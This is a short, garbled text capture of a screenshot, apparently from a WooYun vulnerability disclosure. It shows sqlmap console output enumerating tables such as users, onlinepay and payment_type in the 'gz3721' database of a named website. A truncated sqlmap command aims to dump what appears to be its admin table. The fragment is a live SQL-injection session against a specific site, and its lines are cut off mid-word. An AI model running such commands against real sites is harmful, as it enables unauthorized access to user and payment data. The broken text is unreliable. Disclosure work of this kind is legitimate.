 勇敢向前冲 13:56:18 ... 0.04K/s
快捷方式 到 sqlmap.bat
¦ host ¦
¦ mohost ¦
¦ news ¦
¦ nicebox ¦
¦ nicecall ¦
¦ onlinepay ¦
¦ payment_type ¦
¦ products ¦
¦ qq ¦
¦ question ¦
¦ secu_class ¦
¦ security ¦
¦ server ¦
¦ server_old ¦
¦ sms ¦
¦ users ¦
+--------------+
[10:46:10] [INFO] fetched data logged to text files under 'C
tput\www.gz3721.com'
[*] shutting down at 10:46:10
C:\Python27\sqlmap>sqlmap.py -r "1.txt" -D "gz3721" -T "admi
www.wooyun.org